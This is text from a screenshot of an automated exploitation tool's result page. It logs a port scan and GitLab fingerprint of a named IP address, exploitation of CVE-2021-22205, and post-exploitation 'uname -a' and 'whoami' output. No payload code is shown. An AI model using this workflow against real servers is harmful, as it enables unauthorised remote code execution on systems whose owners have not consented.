 Sniper - Automatic Exploiter Result
Export Schedule periodic scan
95.179.166.82
Target successfully exploited!
Console
1 [*] Running TCP port scan against 95.179.166.82 on ports 443...
2 [+] Open ports found:
3 PORT STATE SERVICE VERSION
4 443\tcp open http HTTP nginx
5
6 [*] Fingerprinting http service https://95.179.166.82 (port 443)...
7 [+] Fingerprint results:
8 Server type: nginx
9 App title: Sign in · GitLab
10
11 [*] Looking for compatible exploits on target https://95.179.166.82
12 [+] Found 1 possible compatible exploits:
13 - Gitlab CE/EE - Remote Code Execution (CVE-2021-22205)
14
15 [*] Checking if https://95.179.166.82 is vulnerable to Gitlab CE/EE - Remote Code Execution (CVE-2021-22205)...
16 [+] Target is vulnerable!
17 [*] Trying to gain an exploit session...
18 [+] Successfully gained the exploit session
19 [*] Extracting artefacts from target...
20
21 System information:
22 ===================
23 > uname -a
24 Linux 4c032f8b4078 5.4.0-84-generic #94-Ubuntu SMP Thu Aug 26 20:27:37 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
25
26 System information:
27 ===================
28 > whoami
29 git